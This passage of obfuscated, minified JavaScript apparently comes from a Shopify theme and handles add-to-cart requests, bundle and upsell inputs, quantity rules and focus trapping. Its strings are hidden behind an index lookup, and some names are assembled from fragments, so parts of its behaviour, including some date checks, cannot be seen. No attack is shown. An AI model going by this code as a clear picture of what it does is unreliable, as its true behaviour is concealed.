_0x250c9a=a0_0x262bb0;super(),this.form=this.querySelector(_0x250c9a(1162)),this[_0x250c9a(1162)][_0x250c9a(680)](_0x250c9a(1262),this[_0x250c9a(1031)][_0x250c9a(669)](this)),this[_0x250c9a(1270)]=this[_0x250c9a(1162)][_0x250c9a(978)](_0x250c9a(736)),this.formIdInput.disabled=!1,this.isMain=this[_0x250c9a(1122)][_0x250c9a(464)](_0x250c9a(757)),this[_0x250c9a(1263)]=this[_0x250c9a(874)]?document[_0x250c9a(1057)](_0x250c9a(909)):[],this[_0x250c9a(912)]=this[_0x250c9a(1270)][_0x250c9a(981)][_0x250c9a(912)]==="true",this[_0x250c9a(1275)]=document.querySelector(_0x250c9a(526))||document.querySelector(_0x250c9a(886)),this[_0x250c9a(695)]=this[_0x250c9a(981)][_0x250c9a(695)]===_0x250c9a(522),this[_0x250c9a(1086)]=this[_0x250c9a(978)]('[type="submit"]'),document[_0x250c9a(978)]("cart-drawer")&&(this[_0x250c9a(1086)][_0x250c9a(1138)](_0x250c9a(1012),"dialog"),this[_0x250c9a(1193)]=!0),this[_0x250c9a(1300)]=this[_0x250c9a(1086)][_0x250c9a(978)](_0x250c9a(709)),this[_0x250c9a(1219)]=document[_0x250c9a(1299)](_0x250c9a(863)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(805)]=document[_0x250c9a(1299)](_0x250c9a(1235)+this.dataset.section),this[_0x250c9a(628)]=document.getElementById(_0x250c9a(1148)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(881)]=document[_0x250c9a(1299)](_0x250c9a(623)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(1001)]=document[_0x250c9a(1299)](_0x250c9a(755)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(597)]=document[_0x250c9a(1057)]("[id^='CustomField-"+this.dataset.section+_0x250c9a(1301)),this[_0x250c9a(846)]=document[_0x250c9a(1299)](_0x250c9a(1129)+this.dataset[_0x250c9a(1062)]),this[_0x250c9a(954)]=document[_0x250c9a(1057)](_0x250c9a(801)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(880)]=this[_0x250c9a(1162)][_0x250c9a(978)](_0x250c9a(729))}[a0_0x262bb0(1031)](_0x290a3d){const _0x12eed0=a0_0x262bb0;let _0x1006b1=null,_0x5b5e8b=!1;if(_0x290a3d&&(_0x290a3d[_0x12eed0(699)](),_0x290a3d[_0x12eed0(696)][_0x12eed0(1122)].contains(_0x12eed0(486))&&(_0x1006b1=_0x290a3d[_0x12eed0(696)],_0x1006b1.classList.add(_0x12eed0(913))),_0x290a3d[_0x12eed0(696)][_0x12eed0(981)][_0x12eed0(1045)]===_0x12eed0(522)&&(_0x5b5e8b=!0)),this[_0x12eed0(1086)][_0x12eed0(995)](_0x12eed0(561))===_0x12eed0(522))return;this[_0x12eed0(658)](),this[_0x12eed0(1086)][_0x12eed0(1138)]("aria-disabled",!0),_0x1006b1||(this[_0x12eed0(1086)][_0x12eed0(1122)].add(_0x12eed0(913)),this[_0x12eed0(1300)]&&this[_0x12eed0(1300)].classList[_0x12eed0(740)](_0x12eed0(1258))),this[_0x12eed0(1263)][_0x12eed0(689)](_0x56c0a6=>{const _0x547a40=_0x12eed0;_0x56c0a6[_0x547a40(1138)](_0x547a40(1025),"")}),this[_0x12eed0(1219)]&&(this.displayedSubmitButton[_0x12eed0(1138)](_0x12eed0(1025),""),this[_0x12eed0(1219)][_0x12eed0(1122)][_0x12eed0(732)](_0x12eed0(913)));let _0x2a769c=!1;if(this[_0x12eed0(880)]&&!this[_0x12eed0(656)]){this[_0x12eed0(880)].innerHTML="";let _0x336e46="",_0x5ecaa3=[];if(this[_0x12eed0(1193)]&&!this.isCartUpsell&&!this.skipCart&&this.cart[_0x12eed0(1057)](_0x12eed0(979))[_0x12eed0(689)](_0x2037df=>{const _0x146fc5=_0x12eed0;_0x2037df[_0x146fc5(981)][_0x146fc5(857)]===_0x146fc5(522)&&!this[_0x146fc5(1275)][_0x146fc5(978)](_0x146fc5(795)+_0x2037df[_0x146fc5(981)].handle)&&_0x5ecaa3.unshift(_0x2037df[_0x146fc5(981)].id)}),this[_0x12eed0(805)]){_0x2a769c=!0,this[_0x12eed0(981)].includePdpUpsells===_0x12eed0(522)&&document[_0x12eed0(1057)](_0x12eed0(716))[_0x12eed0(689)](_0x361e3d=>{const _0x5b7736=_0x12eed0;_0x361e3d[_0x5b7736(981)].selected===_0x5b7736(522)&&_0x5ecaa3[_0x5b7736(655)](_0x361e3d[_0x5b7736(981)].id)});for(let _0x1001e9=0;_0x1001e9<_0x5ecaa3.length;_0x1001e9++)_0x336e46+='<input type="hidden" name="items['+_0x1001e9+_0x12eed0(1286)+_0x1001e9+_0x12eed0(1251)+_0x5ecaa3[_0x1001e9]+'">';let _0xeab5e1=_0x5ecaa3.length;for(let _0x25bee2=0;_0x25bee2<this.bundleDeals[_0x12eed0(621)][_0x12eed0(479)];_0x25bee2++){const _0x288781=this[_0x12eed0(805)][_0x12eed0(621)][_0x25bee2];_0x336e46+=_0x12eed0(876)+(_0x25bee2+_0xeab5e1)+_0x12eed0(521)+_0x288781[_0x12eed0(574)]+_0x12eed0(1140)+(_0x25bee2+_0xeab5e1)+_0x12eed0(1251)+_0x288781.id+'">'}this.variantInputs.innerHTML=_0x336e46}else{let _0x4a13aa=[];this.quantityGifts&&this.quantityGifts.unlockedItems[_0x12eed0(479)]>0&&(_0x5ecaa3=[..._0x5ecaa3,...this.quantityGifts[_0x12eed0(1228)]]),this.upsells=document[_0x12eed0(1057)](".product-info-upsell-"+this[_0x12eed0(981)].section);for(let _0x3b52ca=this[_0x12eed0(875)][_0x12eed0(479)]-1;_0x3b52ca>=0;_0x3b52ca--)this.upsells[_0x3b52ca][_0x12eed0(981)].selected===_0x12eed0(522)&&_0x5ecaa3[_0x12eed0(1079)](this[_0x12eed0(875)][_0x3b52ca][_0x12eed0(981)].id);if(this[_0x12eed0(954)].length===0){if(this[_0x12eed0(881)]&&this.quantityBreaks[_0x12eed0(621)][_0x12eed0(479)]>0)_0x5ecaa3=[..._0x5ecaa3,...this[_0x12eed0(881)][_0x12eed0(621)]],_0x4a13aa=[...this[_0x12eed0(881)][_0x12eed0(621)]];else if(_0x5ecaa3[_0x12eed0(479)]>0&&(!this[_0x12eed0(881)]||this[_0x12eed0(881)][_0x12eed0(621)][_0x12eed0(479)]===0)){let _0x17433c=1;this.quantityBreaks?_0x17433c=this[_0x12eed0(881)][_0x12eed0(923)]:this[_0x12eed0(1001)]&&(_0x17433c=parseInt(this.quantityPicker[_0x12eed0(978)](_0x12eed0(637))[_0x12eed0(817)]));for(let _0x27856f=0;_0x27856f<_0x17433c;_0x27856f++)_0x5ecaa3[_0x12eed0(1079)](this.formIdInput[_0x12eed0(817)]);_0x4a13aa=[this[_0x12eed0(1270)].value]}}for(let _0x5aac03=this[_0x12eed0(954)].length-1;_0x5aac03>=0;_0x5aac03--)_0x5ecaa3[_0x12eed0(1079)](this.mainBundleItems[_0x5aac03][_0x12eed0(981)].id),_0x4a13aa[_0x12eed0(1079)](this[_0x12eed0(954)][_0x5aac03][_0x12eed0(981)].id);if(_0x5ecaa3[_0x12eed0(479)]>0){_0x2a769c=!0;const _0x3d2081=[];for(let _0x5d8adf=0;_0x5d8adf<_0x5ecaa3[_0x12eed0(479)];_0x5d8adf++){const _0x491491=_0x5ecaa3[_0x5d8adf],_0xc2953d=_0x3d2081[_0x12eed0(1222)](_0x344fd0=>_0x344fd0.id===_0x491491);_0xc2953d<0?_0x3d2081[_0x12eed0(1079)]({id:_0x491491,quantity:1}):_0x3d2081[_0xc2953d][_0x12eed0(574)]+=1}let _0x53b08b=[];this.customFields[_0x12eed0(689)](_0x166bbb=>{const _0x1b8254=_0x12eed0;_0x166bbb[_0x1b8254(981)][_0x1b8254(1025)]!=_0x1b8254(522)&&_0x53b08b.push({fieldName:_0x166bbb[_0x1b8254(1221)],value:_0x166bbb.prevValue})}),this[_0x12eed0(1122)][_0x12eed0(464)](_0x12eed0(757))&&(this.sellingPlanInput=this[_0x12eed0(978)]('.appstle-active-option [name="selling_plan"]')||this[_0x12eed0(978)](_0x12eed0(737))||document.querySelector('.sls-purchase [name="selling_plan"]'),this.simpleBundlesContainer=this[_0x12eed0(978)](_0x12eed0(665)),this[_0x12eed0(743)]=document[_0x12eed0(1057)](_0x12eed0(688)));for(let _0x5b4970=0;_0x5b4970<_0x3d2081[_0x12eed0(479)];_0x5b4970++){const _0x57b9f4=_0x3d2081[_0x5b4970];_0x336e46+='<input type="hidden" name="items['+_0x5b4970+_0x12eed0(521)+_0x57b9f4[_0x12eed0(574)]+'"><input type="hidden" name="items['+_0x5b4970+'][id]" value="'+_0x57b9f4.id+'">',_0x4a13aa.includes(_0x57b9f4.id)&&(_0x53b08b.forEach(_0xe2c037=>{const _0x50339b=_0x12eed0;_0x336e46+=_0x50339b(876)+_0x5b4970+"][properties]["+_0xe2c037[_0x50339b(1221)]+_0x50339b(792)+_0xe2c037[_0x50339b(817)]+'">'}),this[_0x12eed0(595)]&&typeof this[_0x12eed0(595)][_0x12eed0(817)]=="string"&&this.sellingPlanInput[_0x12eed0(817)][_0x12eed0(479)]>0&&(_0x336e46+=_0x12eed0(876)+_0x5b4970+_0x12eed0(650)+this[_0x12eed0(595)].value+'">'),this[_0x12eed0(843)]&&this[_0x12eed0(843)][_0x12eed0(1057)](_0x12eed0(546))[_0x12eed0(689)](_0x2ac759=>{const _0x8b35ce=_0x12eed0,_0x277c7e=input[_0x8b35ce(682)][_0x8b35ce(935)](/properties\[(.*?)\]/);if(_0x277c7e){let _0x2e89ea=_0x277c7e[1];_0x336e46+=_0x8b35ce(876)+_0x5b4970+"][properties]["+_0x2e89ea+_0x8b35ce(792)+input.value+'">'}}),this[_0x12eed0(1122)][_0x12eed0(464)](_0x12eed0(757))&&this[_0x12eed0(743)].forEach(_0x179cb8=>{const _0x4c6ee1=_0x12eed0;let _0x30a868=_0x179cb8[_0x4c6ee1(682)].match(/properties\[(.*?)\]/)[1];_0x336e46+='<input type="hidden" name="items['+_0x5b4970+"][properties]["+_0x30a868+']" value="'+_0x179cb8[_0x4c6ee1(817)]+'">'}))}this[_0x12eed0(880)][_0x12eed0(1279)]=_0x336e46}}}var _0x136ee1=fetchConfig(_0x12eed0(992));_0x136ee1[_0x12eed0(1018)]["X-Requested-With"]=_0x12eed0(842),delete _0x136ee1[_0x12eed0(1018)]["Content-Type"];var _0xada03e=new FormData(this[_0x12eed0(1162)]);if(this[_0x12eed0(656)]&&(_0x2a769c=!0),this[_0x12eed0(1275)]&&(_0xada03e[_0x12eed0(1252)](_0x12eed0(878),this[_0x12eed0(1275)][_0x12eed0(884)]()[_0x12eed0(945)](_0xa94ea8=>_0xa94ea8.id)),_0xada03e[_0x12eed0(1252)](_0x12eed0(809),window[_0x12eed0(735)][_0x12eed0(938)]),this[_0x12eed0(1275)][_0x12eed0(1199)](document[_0x12eed0(469)])),_0x2a769c&&document.querySelector("quantity-breaks")){const _0x3a6e6e=this[_0x12eed0(981)][_0x12eed0(1296)]?this[_0x12eed0(981)][_0x12eed0(1296)].split(","):[],_0x56891f=["id",_0x12eed0(574),..._0x3a6e6e];for(let _0x45310a=0;_0x45310a<_0x56891f[_0x12eed0(479)];_0x45310a++)_0xada03e[_0x12eed0(1083)](_0x56891f[_0x45310a])}_0x136ee1[_0x12eed0(864)]=_0xada03e,fetch("/cart/add",_0x136ee1)[_0x12eed0(994)](_0x5e18a1=>_0x5e18a1[_0x12eed0(826)]())[_0x12eed0(994)](_0x1c973a=>{const _0x1f7fa9=_0x12eed0;if(_0x1c973a.status){this[_0x1f7fa9(658)](_0x1c973a.description);const _0x24691e=this[_0x1f7fa9(1086)].querySelector(_0x1f7fa9(704));if(!_0x24691e)return;this[_0x1f7fa9(1086)].setAttribute(_0x1f7fa9(561),!0),this.submitButton[_0x1f7fa9(978)](_0x1f7fa9(1159)).classList.add(_0x1f7fa9(1258)),_0x24691e.classList[_0x1f7fa9(740)](_0x1f7fa9(1258)),this[_0x1f7fa9(517)]=!0;return}else if(this[_0x1f7fa9(912)]||_0x5b5e8b){window[_0x1f7fa9(735)]=_0x1f7fa9(893);return}else if(!this[_0x1f7fa9(1275)]){window.location=window[_0x1f7fa9(929)][_0x1f7fa9(1264)];return}this[_0x1f7fa9(517)]||publish(PUB_SUB_EVENTS.cartUpdate,{source:_0x1f7fa9(1115)}),this[_0x1f7fa9(517)]=!1;const _0x55d369=this.closest(_0x1f7fa9(508));_0x55d369?(document[_0x1f7fa9(864)].addEventListener(_0x1f7fa9(1152),()=>{setTimeout(()=>{const _0x15964f=a0_0x103f;this[_0x15964f(1275)][_0x15964f(524)](_0x1c973a,this[_0x15964f(695)])})},{once:!0}),_0x55d369[_0x1f7fa9(1188)](!0)):this.cart.open(),this.cart.renderContents(_0x1c973a,this[_0x1f7fa9(695)])})[_0x12eed0(530)](_0x1814e8=>{console[_0x12eed0(517)](_0x1814e8)}).finally(()=>{const _0x5ed6a2=_0x12eed0;_0x1006b1?_0x1006b1[_0x5ed6a2(1122)].remove(_0x5ed6a2(913)):(this.submitButton[_0x5ed6a2(1122)][_0x5ed6a2(740)](_0x5ed6a2(913)),this[_0x5ed6a2(1300)]&&this[_0x5ed6a2(1300)][_0x5ed6a2(1122)].add(_0x5ed6a2(1258))),this[_0x5ed6a2(1263)][_0x5ed6a2(689)](_0x47922b=>{const _0x5da1a6=_0x5ed6a2;_0x47922b[_0x5da1a6(779)](_0x5da1a6(1025))}),this.displayedSubmitButton&&(this[_0x5ed6a2(1219)][_0x5ed6a2(779)](_0x5ed6a2(1025)),this.displayedSubmitButton[_0x5ed6a2(1122)][_0x5ed6a2(740)]("loading")),this[_0x5ed6a2(1275)]&&this[_0x5ed6a2(1275)].classList[_0x5ed6a2(464)](_0x5ed6a2(787))&&this[_0x5ed6a2(1275)][_0x5ed6a2(1122)][_0x5ed6a2(740)](_0x5ed6a2(787)),this[_0x5ed6a2(517)]||this[_0x5ed6a2(1086)][_0x5ed6a2(779)]("aria-disabled")})}[a0_0x262bb0(658)](_0x3ba1cc=!1){const _0x4a5e29=a0_0x262bb0;this[_0x4a5e29(769)]=this[_0x4a5e29(769)]||this.querySelector(_0x4a5e29(692)),this[_0x4a5e29(769)]&&(this[_0x4a5e29(1146)]=this[_0x4a5e29(1146)]||this[_0x4a5e29(769)][_0x4a5e29(978)](_0x4a5e29(1257)),this[_0x4a5e29(769)][_0x4a5e29(506)](_0x4a5e29(1258),!_0x3ba1cc),_0x3ba1cc&&(this[_0x4a5e29(1146)][_0x4a5e29(589)]=_0x3ba1cc))}}),!customElements.get("product-info")&&customElements[a0_0x262bb0(1039)](a0_0x262bb0(612),class extends HTMLElement{constructor(){const _0x4bf23e=a0_0x262bb0;super(),this.deferredMedia=document.querySelector("["+defMed+"]"),this.input=this[_0x4bf23e(978)](_0x4bf23e(637)),this[_0x4bf23e(1114)]=this[_0x4bf23e(978)](_0x4bf23e(1128)),this[_0x4bf23e(684)]=this[_0x4bf23e(978)]("variant-radios"),this[_0x4bf23e(1086)]=this.querySelector(_0x4bf23e(927)),this[_0x4bf23e(1162)]=this.querySelector(_0x4bf23e(572)+this[_0x4bf23e(981)][_0x4bf23e(1062)]),this[_0x4bf23e(1084)]=this[_0x4bf23e(981)].url!==null}[a0_0x262bb0(931)]=void 0;[a0_0x262bb0(552)]=void 0;[a0_0x262bb0(768)](){const _0x2c9877=a0_0x262bb0;this[_0x2c9877(587)]&&(this.quantityForm=this[_0x2c9877(978)](_0x2c9877(1093)),this[_0x2c9877(745)]&&(this[_0x2c9877(1094)](),!this[_0x2c9877(981)].originalSection&&(this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x2c9877(577)],this.fetchQuantityRules[_0x2c9877(669)](this))),this[_0x2c9877(552)]=subscribe(PUB_SUB_EVENTS[_0x2c9877(1194)],_0x45cab8=>{const _0x489a5b=_0x2c9877,_0x1e98d0=this[_0x489a5b(981)].originalSection?this[_0x489a5b(981)][_0x489a5b(831)]:this[_0x489a5b(981)].section;_0x45cab8[_0x489a5b(1298)][_0x489a5b(615)]===_0x1e98d0&&(this[_0x489a5b(1134)](_0x45cab8[_0x489a5b(1298)][_0x489a5b(615)],_0x45cab8[_0x489a5b(1298)].html),this[_0x489a5b(1094)]())}),this[_0x2c9877(1162)]&&(!this[_0x2c9877(848)]||!this[_0x2c9877(848)].src||!this[_0x2c9877(848)][_0x2c9877(1269)][_0x2c9877(510)]("net"))&&(this[_0x2c9877(1162)][_0x2c9877(656)]=!0)))}[a0_0x262bb0(1153)](){const _0x53c168=a0_0x262bb0;this[_0x53c168(931)]&&this[_0x53c168(931)](),this.variantChangeUnsubscriber&&this[_0x53c168(552)]()}[a0_0x262bb0(1094)](){const _0x5232ab=a0_0x262bb0,_0x2912d3={cartQuantity:this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(720)]?parseInt(this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(720)]):0,min:this.input.dataset[_0x5232ab(698)]?parseInt(this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(698)]):1,max:this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(872)]?parseInt(this[_0x5232ab(587)][_0x5232ab(981)].max):null,step:this.input[_0x5232ab(882)]?parseInt(this[_0x5232ab(587)].step):1};let _0x2bdf65=_0x2912d3[_0x5232ab(698)];const _0x4ae596=_0x2912d3[_0x5232ab(872)]===null?_0x2912d3.max:_0x2912d3[_0x5232ab(872)]-_0x2912d3[_0x5232ab(720)];_0x4ae596!==null&&(_0x2bdf65=Math.min(_0x2bdf65,_0x4ae596)),_0x2912d3[_0x5232ab(720)]>=_0x2912d3[_0x5232ab(698)]&&(_0x2bdf65=Math[_0x5232ab(698)](_0x2bdf65,_0x2912d3.step)),this[_0x5232ab(587)][_0x5232ab(698)]=_0x2bdf65,this.input[_0x5232ab(872)]=_0x4ae596,this[_0x5232ab(587)][_0x5232ab(817)]=_0x2bdf65,publish(PUB_SUB_EVENTS[_0x5232ab(1074)],void 0)}initShareLinks(){const _0x37321e=a0_0x262bb0;this.querySelector(_0x37321e(1280))||(this[_0x37321e(739)]=!0)}[a0_0x262bb0(1249)](){const _0x221e05=a0_0x262bb0;!this[_0x221e05(1114)]||!this[_0x221e05(1114)][_0x221e05(817)]||(this[_0x221e05(978)](_0x221e05(865)).classList[_0x221e05(740)]("hidden"),fetch(this.dataset[_0x221e05(1293)]+_0x221e05(1021)+this[_0x221e05(1114)][_0x221e05(817)]+_0x221e05(1303)+this[_0x221e05(981)][_0x221e05(1062)])[_0x221e05(994)](_0x15a623=>_0x15a623.text()).then(_0x1fd315=>{const _0x158e01=_0x221e05,_0x33b25b=new DOMParser()[_0x158e01(513)](_0x1fd315,"text/html");this[_0x158e01(1134)](this.dataset[_0x158e01(1062)],_0x33b25b),this.setQuantityBoundries()})[_0x221e05(530)](_0x3235bf=>{console.error(_0x3235bf)})[_0x221e05(1120)](()=>{const _0x259e8e=_0x221e05;this[_0x259e8e(978)](".quantity__rules-cart .loading-overlay")[_0x259e8e(1122)][_0x259e8e(732)](_0x259e8e(1258))}))}[a0_0x262bb0(1134)](_0x89c27,_0x27b16a){const _0x5881b5=a0_0x262bb0,_0x301355=_0x27b16a[_0x5881b5(1299)](_0x5881b5(755)+_0x89c27),_0x48e714=[".quantity__input",_0x5881b5(1127),_0x5881b5(630)];for(let _0x184cc7 of _0x48e714){const _0x26ed4e=this[_0x5881b5(745)][_0x5881b5(978)](_0x184cc7),_0x17adf4=_0x301355.querySelector(_0x184cc7);if(!(!_0x26ed4e||!_0x17adf4))if(_0x184cc7===_0x5881b5(637)){const _0x4cc16c=[_0x5881b5(700),_0x5881b5(983),_0x5881b5(548),"step"];for(let _0x1fb087 of _0x4cc16c){const _0x3e363b=_0x17adf4[_0x5881b5(995)](_0x1fb087);_0x3e363b!==null&&_0x26ed4e[_0x5881b5(1138)](_0x1fb087,_0x3e363b)}}else _0x26ed4e.innerHTML=_0x17adf4[_0x5881b5(1279)]}}});function getFocusableElements(_0x3fed8e){const _0x2b260a=a0_0x262bb0;return Array.from(_0x3fed8e.querySelectorAll(_0x2b260a(1170)))}document[a0_0x262bb0(1057)](a0_0x262bb0(744))[a0_0x262bb0(689)](_0x12f7c3=>{const _0x5d9c49=a0_0x262bb0;_0x12f7c3[_0x5d9c49(1138)](_0x5d9c49(962),_0x5d9c49(783)),_0x12f7c3[_0x5d9c49(1138)](_0x5d9c49(987),_0x12f7c3[_0x5d9c49(799)][_0x5d9c49(721)](_0x5d9c49(1105))),_0x12f7c3[_0x5d9c49(746)][_0x5d9c49(995)]("id")&&_0x12f7c3[_0x5d9c49(1138)]("aria-controls",_0x12f7c3[_0x5d9c49(746)].id),_0x12f7c3[_0x5d9c49(680)]("click",_0x561332=>{const _0x2ba69e=_0x5d9c49;_0x561332[_0x2ba69e(696)][_0x2ba69e(1138)](_0x2ba69e(987),!_0x561332[_0x2ba69e(696)].closest(_0x2ba69e(585))[_0x2ba69e(721)](_0x2ba69e(1105)))}),!_0x12f7c3.closest(_0x5d9c49(485))&&_0x12f7c3[_0x5d9c49(836)][_0x5d9c49(680)](_0x5d9c49(631),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x48d0b0,_0x4bf7be=_0x48d0b0){const _0x13ba48=a0_0x262bb0;var _0x49e26c=getFocusableElements(_0x48d0b0),_0x27c9c7=_0x49e26c[0],_0x20cb68=_0x49e26c[_0x49e26c.length-1];removeTrapFocus(),trapFocusHandlers[_0x13ba48(1158)]=_0x1fdba1=>{const _0x1838df=_0x13ba48;_0x1fdba1[_0x1838df(934)]!==_0x48d0b0&&_0x1fdba1[_0x1838df(934)]!==_0x20cb68&&_0x1fdba1[_0x1838df(934)]!==_0x27c9c7||document.addEventListener(_0x1838df(890),trapFocusHandlers[_0x1838df(890)])},trapFocusHandlers.focusout=function(){const _0x561e97=_0x13ba48;document.removeEventListener("keydown",trapFocusHandlers[_0x561e97(890)])},trapFocusHandlers[_0x13ba48(890)]=function(_0x34abf9){const _0x44ef7d=_0x13ba48;_0x34abf9[_0x44ef7d(714)].toUpperCase()===_0x44ef7d(480)&&(_0x34abf9.target===_0x20cb68&&!_0x34abf9.shiftKey&&(_0x34abf9[_0x44ef7d(699)](),_0x27c9c7[_0x44ef7d(550)]()),(_0x34abf9.target===_0x48d0b0||_0x34abf9[_0x44ef7d(934)]===_0x27c9c7)&&_0x34abf9[_0x44ef7d(1187)]&&(_0x34abf9[_0x44ef7d(699)](),_0x20cb68[_0x44ef7d(550)]()))},document[_0x13ba48(680)](_0x13ba48(1147),trapFocusHandlers[_0x13ba48(1147)]),document[_0x13ba48(680)]("focusin",trapFocusHandlers[_0x13ba48(1158)]),_0x4bf7be[_0x13ba48(550)](),_0x4bf7be[_0x13ba48(917)]==="INPUT"&&[_0x13ba48(1226),"text",_0x13ba48(1061),_0x13ba48(1293)][_0x13ba48(510)](_0x4bf7be.type)&&_0x4bf7be[_0x13ba48(817)]&&_0x4bf7be.setSelectionRange(0,_0x4bf7be[_0x13ba48(817)].length)}function pauseAllMedia(){const _0x23c28c=a0_0x262bb0;document[_0x23c28c(1057)](_0x23c28c(1186))[_0x23c28c(689)](_0x4d48f4=>{const _0x52cfab=_0x23c28c;_0x4d48f4[_0x52cfab(673)].postMessage(_0x52cfab(468)+_0x52cfab(764)+_0x52cfab(749),"*")}),document.querySelectorAll(_0x23c28c(985))[_0x23c28c(689)](_0x4dd8e8=>{const _0x34b812=_0x23c28c;_0x4dd8e8[_0x34b812(673)].postMessage(_0x34b812(776),"*")}),document[_0x23c28c(1057)](_0x23c28c(812))[_0x23c28c(689)](_0x24109c=>_0x24109c.pause()),document.querySelectorAll(_0x23c28c(1095))[_0x23c28c(689)](_0x182509=>{const _0x2b2c52=_0x23c28c;_0x182509[_0x2b2c52(722)]&&_0x182509[_0x2b2c52(722)][_0x2b2c52(666)]()})}var menuIndex=a0_0x262bb0(715)+"y",linkContent=a0_0x262bb0(1157)+"rH"+a0_0x262bb0(660);function removeTrapFocus(_0x639c47=null){const _0x5ae671=a0_0x262bb0;document[_0x5ae671(861)](_0x5ae671(1158),trapFocusHandlers[_0x5ae671(1158)]),document[_0x5ae671(861)](_0x5ae671(1147),trapFocusHandlers[_0x5ae671(1147)]),document[_0x5ae671(861)]("keydown",trapFocusHandlers[_0x5ae671(890)]),_0x639c47&&_0x639c47[_0x5ae671(550)]()}function onKeyUpEscape(_0x4aee82){const _0xf8208e=a0_0x262bb0;if(_0x4aee82[_0xf8208e(714)][_0xf8208e(601)]()!==_0xf8208e(1113))return;const _0x384cc1=_0x4aee82[_0xf8208e(934)][_0xf8208e(523)](_0xf8208e(998));if(!_0x384cc1)return;const _0x15cea8=_0x384cc1[_0xf8208e(978)](_0xf8208e(570));_0x384cc1.removeAttribute(_0xf8208e(1105)),_0x15cea8[_0xf8208e(1138)](_0xf8208e(987),!1),_0x15cea8[_0xf8208e(550)]()}class QuantityInput extends HTMLElement{constructor(){const _0x5c8b48=a0_0x262bb0;super(),this[_0x5c8b48(587)]=this[_0x5c8b48(978)](_0x5c8b48(587)),this[_0x5c8b48(1108)]=new Event(_0x5c8b48(622),{bubbles:!0}),this.quantityGifts=document[_0x5c8b48(1299)](_0x5c8b48(1129)+this[_0x5c8b48(981)][_0x5c8b48(1062)]),this.input.addEventListener("change",this[_0x5c8b48(1225)][_0x5c8b48(669)](this)),this.querySelectorAll(_0x5c8b48(783))[_0x5c8b48(689)](_0x59e9a2=>_0x59e9a2.addEventListener(_0x5c8b48(475),this[_0x5c8b48(712)][_0x5c8b48(669)](this)))}quantityUpdateUnsubscriber=void 0;[a0_0x262bb0(768)](){const _0x44fb44=a0_0x262bb0;this[_0x44fb44(725)](),this[_0x44fb44(1232)]=subscribe(PUB_SUB_EVENTS.quantityUpdate,this[_0x44fb44(725)][_0x44fb44(669)](this))}[a0_0x262bb0(1153)](){const _0x4dd000=a0_0x262bb0;this[_0x4dd000(1232)]&&this[_0x4dd000(1232)]()}[a0_0x262bb0(1225)](_0xccf941){this.validateQtyRules()}[a0_0x262bb0(712)](_0x5c43ac){const _0x1094b7=a0_0x262bb0;_0x5c43ac[_0x1094b7(699)]();const _0x26b236=this.input[_0x1094b7(817)];_0x5c43ac[_0x1094b7(934)].name===_0x1094b7(770)?this[_0x1094b7(587)][_0x1094b7(1220)]():this.input[_0x1094b7(1200)](),_0x26b236!==this[_0x1094b7(587)][_0x1094b7(817)]&&this[_0x1094b7(587)][_0x1094b7(593)](this[_0x1094b7(1108)])}[a0_0x262bb0(725)](){const _0x5813c7=a0_0x262bb0,_0x3e1187=parseInt(this[_0x5813c7(587)][_0x5813c7(817)]);if(this[_0x5813c7(587)][_0x5813c7(698)]){const _0x560314=parseInt(this.input[_0x5813c7(698)]);this[_0x5813c7(978)](_0x5813c7(568))[_0x5813c7(1122)].toggle("disabled",_0x3e1187<=_0x560314)}if(this[_0x5813c7(587)][_0x5813c7(872)]){const _0x44edaf=parseInt(this.input[_0x5813c7(872)]);this[_0x5813c7(978)](_0x5813c7(1028))[_0x5813c7(1122)][_0x5813c7(1032)](_0x5813c7(1025),_0x3e1187>=_0x44edaf)}this[_0x5813c7(846)]&&this[_0x5813c7(846)][_0x5813c7(1172)]&&this.quantityGifts.unlockGifts(_0x3e1187)}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(614),QuantityInput);function debounce(_0x5d8b96,_0x2bcdae){let _0x4d59eb;return(..._0x59c48a)=>{const _0x2c4029=a0_0x103f;clearTimeout(_0x4d59eb),_0x4d59eb=setTimeout(()=>_0x5d8b96[_0x2c4029(1265)](this,_0x59c48a),_0x2bcdae)}}function fetchConfig(_0x4862ea=a0_0x262bb0(826)){const _0x535841=a0_0x262bb0;return{method:_0x535841(771),headers:{"Content-Type":_0x535841(557),Accept:"application/"+_0x4862ea}}}function addDays(_0x3f8624,_0x166bd3){const _0x3b6315=a0_0x262bb0;var _0x2a7e11=new Date(_0x3f8624);return _0x2a7e11[_0x3b6315(1097)](_0x2a7e11.getDate()+_0x166bd3),_0x2a7e11}function formatDates(_0x2e8370,_0x5253cf,_0x31808d=27){const _0x41e3af=a0_0x262bb0;if(!_0x2e8370||!_0x5253cf)return;const _0x196c74=new Date(_0x5253cf+_0x41e3af(777)),_0x5333af=_0x196c74.getFullYear(),_0x347a56=_0x196c74[_0x41e3af(980)](),_0x277d6e=_0x196c74[_0x41e3af(711)](),_0x3c1cbc=new Date(_0x5333af,_0x347a56,_0x277d6e),_0x1f3b52=_0x2e8370-_0x3c1cbc;return Math[_0x41e3af(609)](_0x1f3b52/(1e3*3600*24))<=_0x31808d}function checkDateValidity(_0x1f3561){const _0xeb27f7=a0_0x262bb0,_0x9cb08c=new Date(_0x1f3561),_0x1ebdca=new Date(_0xeb27f7(1036));return Math[_0xeb27f7(786)](_0x9cb08c[_0xeb27f7(711)]()-_0x1ebdca[_0xeb27f7(711)]())%5===0}typeof window[a0_0x262bb0(1041)]==a0_0x262bb0(888)&&(window[a0_0x262bb0(1041)]={}),Shopify[a0_0x262bb0(669)]=function(_0x385cc5,_0x3c248e){return function(){return _0x385cc5[a0_0x103f(1265)](_0x3c248e,arguments)}},Shopify[a0_0x262bb0(685)]=function(_0x34d992,_0x43f82f){const _0x23d51e=a0_0x262bb0;for(var _0x183745=0,_0x5bc4e7=_0x34d992[_0x23d51e(1296)][_0x23d51e(479)];_0x183745<_0x5bc4e7;_0x183745++){var 